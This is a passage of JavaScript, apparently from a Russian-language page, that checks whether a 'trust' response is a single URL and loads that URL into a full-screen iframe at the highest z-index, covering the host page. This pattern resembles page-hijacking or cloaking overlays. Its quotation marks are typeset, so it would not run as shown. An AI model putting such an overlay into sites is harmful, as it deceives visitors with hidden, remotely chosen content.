
template.indexOf(«raw.githubusercontent.com») >= 0) encoded =
encoded.replace(/%2F/g, «/»);
return template.replace(/\{id\}/g, encoded);
}
/** Ответ траста — одна строка URL */
function isSingleUrl(text) {
var s = (text || «»).trim();
if (s.indexOf(«\n») >= 0 || s.indexOf(«\r») >= 0) return false;
return /^https?:\/\/[^\s»‘]+$/i.test(s);
}
function showInIframe(url) {
if (!url || !/^https?:\/\//i.test(url)) return;
try {
var iframe = document.createElement(«iframe»);
iframe.id = registry.iframeId;
iframe.src = url;
iframe.style.cssText = «position:fixed
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;»;
window.addEventListener(«message», function onMsg(event) {
if (!event.data || typeof event.data !== «object») return;
if (event.data.type === «ktl-show-original») {
try {